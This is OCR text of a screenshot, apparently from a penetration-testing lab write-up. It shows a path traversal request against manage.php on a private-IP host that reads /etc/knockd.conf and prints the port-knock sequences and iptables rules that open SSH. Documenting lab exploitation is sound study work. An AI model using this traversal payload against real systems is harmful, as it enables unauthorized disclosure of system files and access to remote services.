 不安全 | 192.168.111.132/manage.php?file=../../../../../../../etc/knockd.conf
ABP
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn